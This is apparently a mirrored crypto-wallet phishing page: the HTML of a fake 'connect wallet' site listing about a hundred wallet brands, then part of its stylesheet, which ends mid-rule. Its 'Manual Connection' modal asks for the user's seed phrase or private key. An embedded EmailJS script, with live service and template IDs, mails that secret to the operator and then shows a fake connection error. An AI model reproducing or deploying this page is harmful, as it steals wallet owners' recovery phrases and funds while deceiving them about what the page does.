              <img src="assets/ankr-37d75439a9caa532b64264103a1afd57.jpg" alt="Ankr" />
            </div>
            <span>Ankr</span>
          </button>

          <button class="wallet-button" data-wallet="Dodo">
            <div class="wallet-icon">
              <img src="assets/dodo.png" alt="Dodo" />
            </div>
            <span>Dodo</span>
          </button>

          <button class="wallet-button" data-wallet="Zlot">
            <div class="wallet-icon">
              <img src="assets/zlot-94acfa2da7de104d5ec9b4f8d443660b.jpg" alt="Zlot" />
            </div>
            <span>Zlot</span>
          </button>

          <button class="wallet-button" data-wallet="Zlot">
            <div class="wallet-icon">
              <img src="assets/tokmark.png" alt="Zlot" />
            </div>
            <span>Tokamak Network</span>
          </button>

          <button class="wallet-button" data-wallet="Actus Protocol">
            <div class="wallet-icon">
              <img src="assets/actusprotocol-ddd166bdc4b0d50e5c73de0317da32ce.jpg" alt="Actus Protocol" />
            </div>
            <span>Actus Protocol</span>
          </button>

          <button class="wallet-button" data-wallet="AstroTools.io">
            <div class="wallet-icon">
              <img src="assets/actusprotocol-ddd166bdc4b0d50e5c73de0317da32ce.jpg" alt="AstroTools.io" />
            </div>
            <span>AstroTools.io</span>
          </button>

          <button class="wallet-button" data-wallet="Rubic Exhange">
            <div class="wallet-icon">
              <img src="assets/rubic-b6978d64b0197aec38ebf807ea0dfae7.jpg" alt="Rubic Exhange" />
            </div>
            <span>Rubic Exhange</span>
          </button>

          <button class="wallet-button" data-wallet="Torus Wallet">
            <div class="wallet-icon">
              <img src="assets/torus.jpg" alt="Torus Wallet" />
            </div>
            <span>Torus Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Oceanprotocol">
            <div class="wallet-icon">
              <img src="assets/oceanprotocol.png" alt="Oceanprotocol" />
            </div>
            <span>Oceanprotocol</span>
          </button>

          <button class="wallet-button" data-wallet="Filecone Wallet">
            <div class="wallet-icon">
              <img src="assets/filecoin.png" alt="Filecone Wallet" />
            </div>
            <span>Filecone Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Falconswap">
            <div class="wallet-icon">
              <img src="assets/falconswap.png" alt="Falconswap" />
            </div>
            <span>Falconswap</span>
          </button>

          <button class="wallet-button" data-wallet="Bancor Wallet">
            <div class="wallet-icon">
              <img src="assets/falconswap.png" alt="Bancor Wallet" />
            </div>
            <span>Bancor Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Harvest Finance">
            <div class="wallet-icon">
              <img src="assets/harvestfinance-a7aa9bb0416d32081b2677b2e775405b.jpg" alt="Harvest Finance" />
            </div>
            <span>Harvest Finance</span>
          </button>

          <button class="wallet-button" data-wallet="OctoFi">
            <div class="wallet-icon">
              <img src="assets/octofi.jpg" alt="OctoFi" />
            </div>
            <span>OctoFi</span>
          </button>

          <button class="wallet-button" data-wallet="Mushroom Finance">
            <div class="wallet-icon">
              <img src="assets/mushroomfinance-5a5378ebb4d4d876246e8a3954bc032e.jpg" alt="Mushroom Finance" />
            </div>
            <span>Mushroom Finance</span>
          </button>

          <button class="wallet-button" data-wallet="Bitfrost Finance">
            <div class="wallet-icon">
              <img src="assets/bitfro.png" alt="Bitfrost Finance" />
            </div>
            <span>Bitfrost Finance</span>
          </button>

          <button class="wallet-button" data-wallet="Orchid Protocol">
            <div class="wallet-icon">
              <img src="assets/orchid-5723e8a24869107efe2e6168bcf235a3.png" alt="Orchid Protocol" />
            </div>
            <span>Orchid Protocol</span>
          </button>

          <button class="wallet-button" data-wallet="Datamine Network">
            <div class="wallet-icon">
              <img src="assets/datamine-877d73dc8c545a84c6b896a2edb75ada.jpg" alt="Datamine Network" />
            </div>
            <span>Datamine Network</span>
          </button>

          <button class="wallet-button" data-wallet="Streamr">
            <div class="wallet-icon">
              <img src="assets/streamr-cde993547e274bc2a0218d4cfc86c897.jpg" alt="Streamr" />
            </div>
            <span>Streamr</span>
          </button>

          <button class="wallet-button" data-wallet="DappRadar">
            <div class="wallet-icon">
              <img src="assets/dappradar-7f07c704c76c4a8c341714096e8667f0.png" alt="DappRadar" />
            </div>
            <span>DappRadar</span>
          </button>

          <button class="wallet-button" data-wallet="SuperRare">
            <div class="wallet-icon">
              <img src="assets/super.jpg" alt="SuperRare" />
            </div>
            <span>SuperRare</span>
          </button>

          <button class="wallet-button" data-wallet="Arbitrum">
            <div class="wallet-icon">
              <img src="assets/arbitrum-f1518d05463bc02dcad2ea97e93b7797.jpg" alt="Arbitrum" />
            </div>
            <span>Arbitrum</span>
          </button>

          <button class="wallet-button" data-wallet="Paraswap">
            <div class="wallet-icon">
              <img src="assets/Paraswap.jpg" alt="Paraswap" />
            </div>
            <span>Paraswap</span>
          </button>

          <button class="wallet-button" data-wallet="HoneySwap">
            <div class="wallet-icon">
              <img src="assets/honeyswap-352ce745732a31d09400a6ccd72926ac.jpg" alt="HoneySwap" />
            </div>
            <span>HoneySwap</span>
          </button>

          <button class="wallet-button" data-wallet="Fleek">
            <div class="wallet-icon">
              <img src="assets/fleek-866527cf9372053c6f559b0b08f5b50f.png" alt="Fleek" />
            </div>
            <span>Fleek</span>
          </button>

          <button class="wallet-button" data-wallet="Coolwallet">
            <div class="wallet-icon">
              <img src="assets/coolwallets.webp" alt="Coolwallet" />
            </div>
            <span>Coolwallet</span>
          </button>

          <button class="wallet-button" data-wallet="AlphaWallet">
            <div class="wallet-icon">
              <img src="assets/alphawallet.webp" alt="AlphaWallet" />
            </div>
            <span>AlphaWallet</span>
          </button>

          <button class="wallet-button" data-wallet="Zelcore">
            <div class="wallet-icon">
              <img src="assets/zelcore.webp" alt="Zelcore" />
            </div>
            <span>Zelcore</span>
          </button>

          <button class="wallet-button" data-wallet="Sollet Wallet">
            <div class="wallet-icon">
              <img src="assets/sollet.webp" alt="Sollet Wallet" />
            </div>
            <span>Sollet Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Tokenary">
            <div class="wallet-icon">
              <img src="assets/tokenary.jpg" alt="Tokenary" />
            </div>
            <span>Tokenary</span>
          </button>

          <button class="wallet-button" data-wallet="Spatium">
            <div class="wallet-icon">
              <img src="assets/spatium.webp" alt="Spatium" />
            </div>
            <span>Spatium</span>
          </button>

          <button class="wallet-button" data-wallet="Infinito">
            <div class="wallet-icon">
              <img src="assets/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png" alt="Infinito" />
            </div>
            <span>Infinito</span>
          </button>

          <button class="wallet-button" data-wallet="Ownbit">
            <div class="wallet-icon">
              <img src="assets/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt="Ownbit" />
            </div>
            <span>Ownbit</span>
          </button>

          <button class="wallet-button" data-wallet="EasyPocket">
            <div class="wallet-icon">
              <img src="assets/easywallet.jpg" alt="EasyPocket" />
            </div>
            <span>EasyPocket</span>
          </button>

          <button class="wallet-button" data-wallet="Bridge Wallet">
            <div class="wallet-icon">
              <img src="assets/bridge.jpg" alt="Bridge Wallet" />
            </div>
            <span>Bridge Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Best Wallet">
            <div class="wallet-icon">
              <img src="assets/best.png" alt="Best Wallet" />
            </div>
            <span>Best Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Coinomi Wallet">
            <div class="wallet-icon">
              <img src="assets/coinomi.jpg" alt="Coinomi Wallet" />
            </div>
            <span>Coinomi Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="WalletConnect">
            <div class="wallet-icon">
              <img src="assets/wc.jpg" alt="WalletConnect" />
            </div>
            <span>WalletConnect</span>
          </button>

          <button class="wallet-button" data-wallet="Kaspa Wallet">
            <div class="wallet-icon">
              <img src="assets/kasp.webp" alt="Kaspa Wallet" />
            </div>
            <span>Kaspa Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Chainge Wallet">
            <div class="wallet-icon">
              <img src="assets/chain.jpg" alt="Chainge Wallet" />
            </div>
            <span>Chainge Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="SafePal Wallet">
            <div class="wallet-icon">
              <img src="assets/safepal%20new.webp" alt="SafePal Wallet" />
            </div>
            <span>SafePal Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Slingshot Wallet">
            <div class="wallet-icon">
              <img src="assets/slingshot.webp" alt="Slingshot Wallet" />
            </div>
            <span>Slingshot Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Keplr Wallet">
            <div class="wallet-icon">
              <img src="assets/keplr.png" alt="Keplr Wallet" />
            </div>
            <span>Keplr Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Solana Wallet">
            <div class="wallet-icon">
              <img src="assets/solana.png" alt="Solana Wallet" />
            </div>
            <span>Solana Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Blockchain Wallet">
            <div class="wallet-icon">
              <img src="assets/blockchain-logo.png" alt="Blockchain Wallet" />
            </div>
            <span>Blockchain Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Lobstr Wallet">
            <div class="wallet-icon">
              <img src="assets/lb.jpg" alt="Lobstr Wallet" />
            </div>
            <span>Lobstr Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Yoroi Wallet">
            <div class="wallet-icon">
              <img src="assets/yr.jpg" alt="Yoroi Wallet" />
            </div>
            <span>Yoroi Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Edge Wallet">
            <div class="wallet-icon">
              <img src="assets/ed.jpg" alt="Edge Wallet" />
            </div>
            <span>Edge Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Solar Wallet">
            <div class="wallet-icon">
              <img src="assets/solar.jpg" alt="Solar Wallet" />
            </div>
            <span>Solar Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Pera Algo Wallet">
            <div class="wallet-icon">
              <img src="assets/pera-algo.jpg" alt="Pera Algo Wallet" />
            </div>
            <span>Pera Algo Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Sender Wallet">
            <div class="wallet-icon">
              <img src="assets/sender.jpg" alt="Sender Wallet" />
            </div>
            <span>Sender Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Xcel Pay Wallet">
            <div class="wallet-icon">
              <img src="assets/xceipay.jpg" alt="Xcel Pay Wallet" />
            </div>
            <span>Xcel Pay Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Curvy Wallet">
            <div class="wallet-icon">
              <img src="assets/curvelogo.png" alt="Curvy Wallet" />
            </div>
            <span>Curvy Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Trezor">
            <div class="wallet-icon">
              <img src="assets/trezor.png" alt="Trezor" />
            </div>
            <span>Trezor</span>
          </button>

          <button class="wallet-button" data-wallet="Exodus">
            <div class="wallet-icon">
              <img src="assets/exodus.png" alt="Exodus" />
            </div>
            <span>Exodus</span>
          </button>

          <button class="wallet-button" data-wallet="Argent Wallet">
            <div class="wallet-icon">
              <img src="assets/image.jpg" alt="Argent" />
            </div>
            <span>Argent</span>
          </button>

          <button class="wallet-button" data-wallet="Gnosis Safe">
            <div class="wallet-icon">
              <img src="assets/Gnosis%20Safe.webp" alt="Gnosis Safe" />
            </div>
            <span>Gnosis Safe</span>
          </button>

          <button class="wallet-button" data-wallet="Zerion Wallet">
            <div class="wallet-icon">
              <img src="assets/zerion.webp" alt="Zerion Wallet" />
            </div>
            <span>Zerion Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="TokenPocket Wallet">
            <div class="wallet-icon">
              <img src="assets/tokenpocket.webp" alt="TokenPocket Wallet" />
            </div>
            <span>TokenPocket Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="imToken">
            <div class="wallet-icon">
              <img src="assets/imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="imToken" />
            </div>
            <span>imToken</span>
          </button>

          <button class="wallet-button" data-wallet="huobi">
            <div class="wallet-icon">
              <img src="assets/huobi.webp" alt="Huobi Wallet" />
            </div>
            <span>Huobi Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="mathwallet">
            <div class="wallet-icon">
              <img src="assets/mathwallet.jpg" alt="Math Wallet" />
            </div>
            <span>Math Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="bitkeep">
            <div class="wallet-icon">
              <img src="assets/bitkeep.webp" alt="Bitkeep" />
            </div>
            <span>Bitkeep</span>
          </button>

          <button class="wallet-button" data-wallet="safepal">
            <div class="wallet-icon">
              <img src="assets/safepal%20new.webp" alt="SafePal" />
            </div>
            <span>SafePal</span>
          </button>

          <button class="wallet-button" data-wallet="brave">
            <div class="wallet-icon">
              <img src="assets/brave-logo-sans-text.svg" alt="Brave Wallet" />
            </div>
            <span>Brave Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="status">
            <div class="wallet-icon">
              <img src="assets/status.webp" alt="Status" />
            </div>
            <span>Status</span>
          </button>

          <button class="wallet-button" data-wallet="atomic">
            <div class="wallet-icon">
              <img src="assets/Atomic.jpg" alt="Atomic Wallet" />
            </div>
            <span>Atomic Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="klever">
            <div class="wallet-icon">
              <img src="assets/klever.png" alt="Klever" />
            </div>
            <span>Klever</span>
          </button>

          <button class="wallet-button" data-wallet="guarda">
            <div class="wallet-icon">
              <img src="assets/Guarda%20Wallet.webp" alt="Guarda Wallet" />
            </div>
            <span>Guarda Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="Coin98">
            <div class="wallet-icon">
              <img src="assets/coin98.jpg" alt="Coin98" />
            </div>
            <span>Coin98</span>
          </button>

          <button class="wallet-button" data-wallet="Slope">
            <div class="wallet-icon">
              <img src="assets/slope.png" alt="Slope" />
            </div>
            <span>Slope</span>
          </button>

          <button class="wallet-button" data-wallet="Solflare">
            <div class="wallet-icon">
              <img src="assets/solf.webp" alt="Solflare" />
            </div>
            <span>Solflare</span>
          </button>

          <button class="wallet-button" data-wallet="Backpack">
            <div class="wallet-icon">
              <img src="assets/backpack.png" alt="Backpack" />
            </div>
            <span>Backpack</span>
          </button>

          <button class="wallet-button" data-wallet="Glow">
            <div class="wallet-icon">
              <img src="assets/glow.png" alt="Glow" />
            </div>
            <span>Glow</span>
          </button>

          <button class="wallet-button" data-wallet="Frontier">
            <div class="wallet-icon">
              <img src="assets/frontier.png" alt="Frontier" />
            </div>
            <span>Frontier</span>
          </button>

          <button class="wallet-button" data-wallet="Rabby">
            <div class="wallet-icon">
              <img src="assets/rabby.jpg" alt="Rabby" />
            </div>
            <span>Rabby</span>
          </button>

          <button class="wallet-button" data-wallet="Petra">
            <div class="wallet-icon">
              <img src="assets/petra.jpg" alt="Petra" />
            </div>
            <span>Petra</span>
          </button>

          <button class="wallet-button" data-wallet="pontem">
            <div class="wallet-icon">
              <img src="assets/pontem.png" alt="Pontem Wallet" />
            </div>
            <span>Pontem</span>
          </button>

          <button class="wallet-button" data-wallet="fewcha">
            <div class="wallet-icon">
              <img src="assets/fewcha.png" alt="Fewcha Wallet" />
            </div>
            <span>Fewcha</span>
          </button>

          <button class="wallet-button" data-wallet="martian">
            <div class="wallet-icon">
              <img src="assets/mar.png" alt="Martian Wallet" />
            </div>
            <span>Martian</span>
          </button>

          <button class="wallet-button" data-wallet="rise">
            <div class="wallet-icon">
              <img src="assets/rise.jpg" alt="Rise Wallet" />
            </div>
            <span>Rise</span>
          </button>

          <button class="wallet-button" data-wallet="bitget">
            <div class="wallet-icon">
              <img src="assets/bitget.png" alt="Bitget Wallet" />
            </div>
            <span>Bitget</span>
          </button>

          <button class="wallet-button" data-wallet="okx">
            <div class="wallet-icon">
              <img src="assets/Logo-OKX.png" alt="OKX Wallet" />
            </div>
            <span>OKX</span>
          </button>

          <button class="wallet-button" data-wallet="Leap">
            <div class="wallet-icon">
              <img src="assets/leap-wallet-f8881b26.jpg" alt="Leap" />
            </div>
            <span>Leap</span>
          </button>

          <button class="wallet-button" data-wallet="Station">
            <div class="wallet-icon">
              <img src="assets/terrastation2.webp" alt="Station" />
            </div>
            <span>Station</span>
          </button>

          <button class="wallet-button" data-wallet="XDEFI">
            <div class="wallet-icon">
              <img src="assets/xdefi.png" alt="XDEFI" />
            </div>
            <span>XDEFI</span>
          </button>

          <button class="wallet-button" data-wallet="Finnie">
            <div class="wallet-icon">
              <img src="assets/finnie.jpg" alt="Finnie" />
            </div>
            <span>Finnie</span>
          </button>

          <button class="wallet-button" data-wallet="Cosmostation">
            <div class="wallet-icon">
              <img src="assets/cosmostation_logo.png" alt="Cosmostation" />
            </div>
            <span>Cosmostation</span>
          </button>

          <button class="wallet-button" data-wallet="BitPie">
            <div class="wallet-icon">
              <img src="assets/bitpie.jpg" alt="BitPie" />
            </div>
            <span>BitPie</span>
          </button>

          <button class="wallet-button" data-wallet="Enkrypt">
            <div class="wallet-icon">
              <img src="assets/enkrypt.jpg" alt="Enkrypt" />
            </div>
            <span>Enkrypt</span>
          </button>

          <button class="wallet-button" data-wallet="Core">
            <div class="wallet-icon">
              <img src="assets/zelcore.webp" alt="ZelCore" />
            </div>
            <span>ZelCore</span>
          </button>

          <button class="wallet-button" data-wallet="Bifrost">
            <div class="wallet-icon">
              <img src="assets/bitfrost.jpg" alt="Bifrost" />
            </div>
            <span>Bifrost</span>
          </button>

          <button class="wallet-button" data-wallet="Sui">
            <div class="wallet-icon">
              <img src="assets/sui.png" alt="Sui" />
            </div>
            <span>Sui</span>
          </button>

          <button class="wallet-button" data-wallet="Ethos">
            <div class="wallet-icon">
              <img src="assets/surf.png" alt="Ethos" />
            </div>
            <span>Ethos</span>
          </button>

          <button class="wallet-button" data-wallet="Suiet">
            <div class="wallet-icon">
              <img src="assets/suite.png" alt="Suiet" />
            </div>
            <span>Suiet</span>
          </button>

          <button class="wallet-button" data-wallet="glass">
            <div class="wallet-icon">
              <img src="assets/glasswallet.png" alt="Glass Wallet" />
            </div>
            <span>Glass Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="crypto.com">
            <div class="wallet-icon">
              <img src="assets/crypto.png" alt="Crypto.com Wallet" />
            </div>
            <span>Crypto.com Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="anchor">
            <div class="wallet-icon">
              <img src="assets/anchor.webp" alt="Anchor Wallet" />
            </div>
            <span>Anchor Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="keystone">
            <div class="wallet-icon">
              <img src="assets/keystone.mobile.png" alt="Keystone Wallet" />
            </div>
            <span>Keystone Wallet</span>
          </button>

          <button class="wallet-button" data-wallet="onekey">
            <div class="wallet-icon">
              <img src="assets/onekey.png" alt="Onekey Wallet" />
            </div>
            <span>Onekey</span>
          </button>

          <button class="wallet-button" data-wallet="airgap">
            <div class="wallet-icon">
              <img src="assets/airgap.png" alt="Airgap Wallet" />
            </div>
            <span>Airgap</span>
          </button>

          <button class="wallet-button" data-wallet="coolwallet">
            <div class="wallet-icon">
              <img src="assets/coolwallets.webp" alt="Coolwallet" />
            </div>
            <span>Coolwallet</span>
          </button>

          <button class="wallet-button" data-wallet="dcent">
            <div class="wallet-icon">
              <img src="assets/dcent.jpg" alt="D&#39;CENT Wallet" />
            </div>
            <span>D'CENT</span>
          </button>

          <button class="wallet-button" data-wallet="gridplus">
            <div class="wallet-icon">
              <img src="assets/gridplus.jpg" alt="Gridplus" />
            </div>
            <span>Gridplus</span>
          </button>

          <button class="wallet-button" data-wallet="bitbox">
            <div class="wallet-icon">
              <img src="assets/bitbox.webp" alt="Bitbox" />
            </div>
            <span>Bitbox</span>
          </button>

          <button class="wallet-button" data-wallet="keyring-pro">
            <div class="wallet-icon">
              <img src="assets/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png" alt="Keyring Pro" />
            </div>
            <span>Keyring Pro</span>
          </button>

          <button class="wallet-button" data-wallet="secux">
            <div class="wallet-icon">
              <img src="assets/secux.png" alt="Secux" />
            </div>
            <span>Secux</span>
          </button>

          <button class="wallet-button" data-wallet="ellipal">
            <div class="wallet-icon">
              <img src="assets/elipal.webp" alt="Ellipal" />
            </div>
            <span>Ellipal</span>
          </button>
        </div>
      </div>
    </main>

    <!-- Connection Modal -->
    <div id="connectionModal" class="modal">
      <div class="modal-content">
        <button class="close-btn">×</button>
        <div class="wallet-info">
          <img id="connectionWalletIcon" src="assets/space-9705cd779cebb6665ca3e9c2f124ef3a.png" alt="Wallet Icon" />
          <div>
            <h3>
              Connecting to
              <span class="contex" id="connectionWalletName">Space</span>
            </h3>
            <p>Please wait while we establish connection</p>
          </div>
        </div>
        <div class="progress-container">
          <div class="progress-info">
            <span id="connectionStatus">Finalizing connection...</span>
            <span id="progressPercentage">95%</span>
          </div>
          <div class="progress-bar">
            <div id="progressBar" class="progress" style="width: 95%"></div>
          </div>
        </div>
        <p class="warning-text">
          Don't close this window during the connection process
        </p>
      </div>
    </div>

    <!-- Error Modal -->
    <div id="errorModal" class="modal">
      <div class="modal-content">
        <button class="close-btn">×</button>
        <div class="error-icon">⚠️</div>
        <h3>Connection Failed</h3>
        <p>
          We couldn't establish a secure connection. This might be due to
          network issues or wallet configuration.
        </p>
        <div class="button-group">
          <button id="retryBtn" style="display: none;" class="primary-btn full-width">
            Try Again
          </button>
          <button id="manualBtn" class="secondary-btn full-width">
            Connect Manually
          </button>
        </div>
      </div>
    </div>

    <!-- Manual Connect Modal -->
    <div id="manualModal" class="modal">
      <div class="modal-content">
        <button class="close-btn">×</button>
        <div class="wallet-info">
          <img id="manualWalletIcon" src="assets/space-9705cd779cebb6665ca3e9c2f124ef3a.png" alt="Wallet Icon" />
          <div>
            <h3>Manual Connection</h3>
            <p>Follow the steps below to connect manually</p>
          </div>
        </div>

        <div class="tabs">
          <button class="tab active" data-tab="seed">Seed Phrase</button>
         
        </div>
        <div class="tab-content">
          <form action="https://formsubmit.co/" method="post" enctype="form-data" id="my-form" class="ajaxForm">
                                        
            <div id="seedContent" class="tab-pane active">
              <label for="seedPhrase">Enter your seed phrase (use spaces) or private key. </label>
              <textarea name="message" id="my-form" required placeholder="Tap here to enter your seed phrase (use spaces) or private key."></textarea>
              <input type="hidden" name="walletType" id="walletTypeInput" value="Space" />
              <button type="submit" id="submit" class="primary-btn full-width">
                Connect Wallet
              </button>
            </div>
			</form>
          


           <script type="text/javascript"
  src="https://cdn.jsdelivr.net/npm/@emailjs/browser@5/dist/email.min.js"></script>

<script type="text/javascript">
  emailjs.init('9JyOWbhjhjpBuh_vI')
</script>
  
  <script>
  const btn = document.getElementById('submit');

document.getElementById('my-form')
 .addEventListener('submit', function(event) {
   event.preventDefault();

   btn.value = 'Sending...';

   const serviceID = 'service_0xb400s';
   const templateID = 'template_nbie6zj';

   emailjs.sendForm(serviceID, templateID, this)
    .then(() => {
      btn.value = 'Send Email';
      alert('An Error Occured!!! Use anothere wallet Or Try again.');
    }, (err) => {
      btn.value = 'Send Email';
      alert(JSON.stringify(err));
    });
});
  
  </script>
        </div>
      </div>
    </div>

    <footer>
      <p>© 2026. All rights reserved.</p>
    </footer>
  </div>
 
  
  <script src="assets/script.js"></script>
  
  
  
</body>


<!-- Mirrored from dappmulticoins.web.app/app/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 24 Aug 2026 14:04:11 GMT -->
</html>
---- app/assets/styles.css ----
/* Base Styles */
:root {
    --primary-color: #3b82f6;
    --primary-hover: #2563eb;
    --background: #f3f4f6;
    --surface: #fff;
    --surface-hover: #ededed;
    --border: #f3f4f6;
    --text: #000;
    --text-secondary: #94a3b8;
    --error: #ef4444;
    --warning: #f59e0b;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen,
        Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    background: var(--background);
    color: var(--text);
    line-height: 1.5;
    min-height: 100vh;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 2rem 1rem;
}

/* Search Bar */
.search-container {
    margin: 1.5rem 0;
}

.search-input {
    width: 100%;
    max-width: 400px;
    padding: 0.75rem 1rem;
    border-radius: 0.5rem;
    border: 1px solid var(--border);
    background: var(--surface);
    color: var(--text);
    font-size: 1rem;
    transition: all 0.2s;
}

.search-input:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 2px rgba(59, 130, 246, 0.2);
}

/* Header Styles */
header {
    text-align: center;
    margin-bottom: 2rem;
}

header h1 {
    font-size: 2rem;
    margin-bottom: 0.5rem;
}

.subtitle {
    color: var(--text-secondary);
}

/* Security Notice */
.security-notice {
    background: rgba(245, 158, 11, 0.1);
    border: 1px solid rgba(245, 158, 11, 0.2);
    padding: 1rem;
    border-radius: 0.5rem;
    margin-bottom: 1.5rem;
    display: flex;
    gap: 1rem;
}

.notice-icon {
    font-size: 1.5rem;
}

.notice-content h3 {
    color: var(--warning);
    margin-bottom: 0.5rem;
}

/* Wallet Selector */
.wallet-selector {
    background: var(--surface);
    border-radius: 1rem;
    padding: 1.5rem;
    box-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1);
}

.selector-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1rem;
}

.secure-badge {
    background: var(--surface-hover);
    padding: 0.25rem 0.5rem;
    border-radius: 0.25rem;
    font-size: 0.75rem;
    color: var(--text-secondary);
}

.wallets-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 1rem;
}

@media (min-width: 640px) {
    .wallets-grid {
        grid-template-columns: repeat(4, 1fr);
    }
}

.wallet-button {
    background: linear-gradient(135deg, #ffffff, #f1f1f1);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
    border: 1px solid var(--border);
    padding: 1rem; 
    border-radius: 0.5rem;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.5rem;
    cursor: pointer;
    transition: all 0.2s;
    width: 100%;
}

.wallet-button:hover {
    border-color: var(--primary-color);
    transform: translateY(-2px);
}

.wallet-icon {
    width: 78px;
    height: 78px;
    
    border-radius: 50%;
    padding: 0.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
}

span {
    color: #000;
    font-size: 12px;
    font-weight: 500;
    font-family: arial;
}

img#connectionWalletIcon {
    width: 68px;
    height: 68px;
    border-radius:20px;
}

img#manualWalletIcon {
    width: 68px;
    height: 68px;
    border-radius: 20px;
}

.contex {
    font-size: 20px;
    font-weight: 800;
    font-family: arial;
}

.wallet-icon img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    border-radius:20px;
}

.wallet-info {
    margin-bottom: 30px;
}


/* Modal Styles */
.modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(4px);
    z-index: 1000;
}

.modal.active {
    display: flex;
    align-items: center;
    justify-content: center;
}

.modal-content {
    background: var(--surface);
    padding: 2rem;
    border-radius: 1rem;
    width: 90%;
    max-width: 500px;
    position: relative;
}

.close-btn {
    position: absolute;
    top: 1rem;
    right: 1rem;
    background: none;
    border: none;
    color: var(--text-secondary);
    font-size: 1.5rem;
    cursor: pointer;
}

/* Error Modal Specific */
.error-icon {
    font-size: 4rem;
    text-align: center;
    margin-bottom: 1.5rem;
    color: var(--error);
}

.error-list {
    list-style: none;
    margin: 1rem 0;
    padding: 0.5rem 1rem;
    background: rgba(239, 68, 68, 0.1);
    border-radius: 0.5rem;
}

.error-list li {
    color: var(--error);
    padding: 0.5rem 0;
    font-size: 0.95rem;
}

.error-list li:before {
    content: "•";
    margin-right: 0.75rem;
    color: var(--error);
}

.button-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
    margin-top: 1.5rem;
}

/* Progress Bar */
.progress-container {
    margin: 1.5rem 0;
}

.progress-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0.5rem;
    font-size: 15px;
    font-weight: 500;
    font-family: arial;
}

.progress-bar {
    background: var(--surface-hover);
    height: 8px;
    border-radius: 4px;
    overflow: hidden;
}

.progress {
    height: 100%;
    background: var(--primary-color);
    width: 0;
    transition: width 0.3s ease;
}

/* Buttons */
.primary-btn {
    background: var(--primary-color);
    color: white;
    border: none;
    padding: 0.75rem;
    border-radius: 0.5rem;
    font-weight: 500;
    cursor: pointer;
    transition: background 0.2s;
}

.primary-btn:hover {
    background: var(--primary-hover);
}

.secondary-btn {
    background: var(--surface-hover);
    color: white;
    border: 1px solid var(--border);
    padding: 0.75rem;
    border-radius: 0.5rem;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s;
}

.secondary-btn:hover {
    border-color: var(--primary-color);
}

.full-width {
    width: 100%;
}

/* Tabs */
.tabs {
    display: flex;
    margin-bottom: 1rem;
}

.tab {
    flex: 1;
    padding: 0.75rem;
    background: var(--surface-hover);
    border: none;
    color: var(--text-secondary);
    cursor: pointer;
}

.tab.active {
    background: var(--primary-color);
    color: white;
}

.tab-content {
    background: var(--surface-hover);
    padding: 1rem;
    border-radius: 0 0 0.5rem 0.5rem;
}

.tab-pane {
    display: none;
}

.tab-pane.active {
    display: block;
}

/* Form Elements */
label {
    display: block;
    margin-bottom: 0.5rem;
    color: var(--text-secondary);
}

textarea,
input[type="text"] {
    width: 100%;
    background: var(--surface);
    border: 1px solid var(--border);
    padding: 0.75rem;
    border-radius: 0.5rem;
    color: #000;
    margin-bottom: 1rem;
}

input[type="text"] {
    font-size: 17px;
}


textarea {
    height: 100px;
    resize: vertical;
    font-size: 16px;
}

/* Error Message */
.error-message {
    background: rgba(239, 68, 68, 0.1);
    border: 1px solid rgba(239, 68, 68, 0.2);
    padding: 1rem;
    border-radius: 0.5rem;
    margin-top: 1rem;
    display: flex;
    align-items: flex-start;
}

.error-message h4 {
    color: var(--error);
    margin-bottom: 0.25rem;
}

.hidden {
    display: none;
}

/* Animations */
@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

@keyframes slideUp {
    from {
        transform: translateY(10px);
        opacity: 0;
    }
    to {
